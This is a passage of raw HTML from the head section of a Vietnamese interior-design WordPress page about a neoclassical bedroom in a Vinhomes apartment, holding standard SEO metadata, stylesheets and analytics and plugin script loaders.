

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/
body_size: 18083
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Ngủ Căn Hộ Vinhomes Neo Classical 1 - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Ngủ Căn Hộ Vinhomes Neo Classical 1 - thietkenoithat247" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2023/02/ngu1.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/","url":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/","name":"Phòng Ngủ Căn Hộ Vinhomes Neo Classical 1 - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/02/ngu1.jpeg","datePublished":"2023-02-17T03:18:39+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2023/02/ngu1.jpeg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2023/02/ngu1.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Ngủ Căn Hộ Vinhomes Neo Classical 1"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Ngủ Căn Hộ Vinhomes Neo Classical 1 Dòng bình luận" href="https://thietkenoithat247.net/phong-ngu-can-ho-vinhomes-neo-classical-1/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-can-ho-vinhomes-neo-classical-1%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-ngu-can-ho-vinhomes-neo-classical-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10398' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
